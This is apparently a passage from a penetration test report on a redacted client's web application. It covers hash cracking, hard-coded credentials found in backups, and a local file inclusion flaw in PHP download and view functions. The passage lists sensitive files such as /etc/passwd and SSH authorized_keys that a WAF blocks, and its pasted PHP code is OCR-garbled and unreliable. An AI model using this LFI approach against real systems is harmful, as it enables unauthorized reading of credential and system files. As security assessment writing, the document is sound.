

Using the password lists from the Seclists git repository, I ran the hashes through hashcat which yielded no results. To confirm I had the correct hash values, I added the known root password to

a list for a quick test and hachcat was able to confirm the root password hash. Running bruteforce attempts with various patterns failed to find any crack any other hash values.

### 4 Backup File Evaluation Pt 2

**File:** /backup/classifieds/db/classifieds\_20220124.tar.gz

This backup appears to be of the classifieds database files. These files are also in the mysql\_full backup file. The web application seems to work without any user accounts, so no private information was contained in the database. Only public information that was already available on the https://ClientTarget.com site was found.

### 5 Backup File Evaluation Pt 3

**File:** /backup/classifieds\_20220121.tar.gz

This is backup that contains the application code of the https://<ClientTarget.com website and is also hosted on the local https://ClientTarget/classifieds/ directory. Doing a quick search through the code yields a significant amount of hard coded credentials.

Starting with the "config" directory, there is a "config.ini" file that contains multiple credentials to various MySQL databases.



There is also a shell script that appears to remove the database, and recreate it, including the user accounts.



Moving on to the "includes" directory, the application has multiple class files and utility files that contain credentials. A MSSQL Class contains an account for a "darwin" database for SQL Server.



There is also an LDAP class file that contains multiple Active Directory accounts used for querying the domain for user information.



The PHPEWS class used for Exchange Web Services contains comments with credentials used in an example.



The utils.php file contains multiple helper functions, including some SSH functions for transferring files through SCP to remote servers, complete with hard coded credentials.



The last set of credentials are for the site itself. The site has some API functionality that requires some credentials for access to certain endpoints.



# 6 Source Code Evaluation: Local File Include

The PHP source code contains some interesting logic, and in some places is broken and/or unfinished. Starting with the index.php file, the first line includes the common.php file, which sets up a number of variables for use in the application. This section shows the site using IP whitelisting that includes X-Forwarded-For header information, which is then used to set "\$is\_dale" and "\$is\_internal". There are also a number of directories defined, and mount points.



Another interesting section shows that when the script is executed through Apache, the session and request arrays are shortened to "\$s" and "\$r".



Further down in the code, there is another section with some key information. This section has



Going back to the index.php file, the "\$uri\_action" is checked if there is a local PHP file matching the requested folder, and then includes it. This allows the api.php and bg.php files to work.



Inside the bg.php file, a "\$bg\_action" variable is defined which is set by a "a" parameter on the request querystring.



The "\$bg action" is then used in a large switch statement to identify what API endpoint is being executed.



Near the end of the bg.php file, there are several endpoints with vulnerable code. The first two are the "dl file" and "v file" case statements. These functions call the "getFile" and "viewFile" functions which are defined in the includes/utils.php file.



Both of these functions check for the existence of the passed in filename, and then output the contents of the file. The differences are that "getFile" works as an HTTP download, and the

```
"ViewFile" requires the file to be writable.<br>
function getFile( $file ) {<br>
if( is_readable($file) && lheaders_sent() ) {<br>
header( "Fragma; public");<br>
header( "Expires; 0" ); // set expiration time<br>
header( "Cache-Control; 
                                                      exit;<br>
} else {<br>
if(!file_exists($file) ) {<br>
print("file ",basename($file)." does not exist");<br>
} else if(!is_readable($file) ) {<br>
print("unable to read ",basename($file));
                                                       \mathcal{Y}viewFile function
                                            function viewFile($file) {<br>if( !is_file($file) ) $file = "output/",$file;<br>if( !is_file($file) ) $file = "/tmp/",basename($file);<br>if( is_file($file) & is_writeable($file) ) { // only if this user (daemon/nobody) can write t
                                                                Is_Tile(#Tile) && is_writeable(#Tile) ) { 7/ Only IT this user (uaemony<br>header( "Expires: 0" ); // set expiration time<br>header( "Cache-Control: must-revalidate, post-check=0, pre-check=0" );<br>header( "Content-Length; ",files
                                                                 exit;
                                                       \mathcal{F}
```
Using the dl\_file endpoint, the first LFI exploit can be triggered. The AWS WAF filters prevent accessing certain files (e.g. /etc/passwd, /home/\*/.ssh/authorized\_keys, /proc/self/environ, /etc/hosts, /etc/issue, /etc/cs-release), and it also blocks requests with parent directory references ("../") in the request. Files on the website would not be included in the global WAF filters, so requests to files in /sites work.



With an identified working LFI exploit, I used the new Seclists/Fuzzing/LFI/LFl-gracefulsecuritylinux.txt through Burp Suite Intruder and got a working result for /proc/self/net/arp.

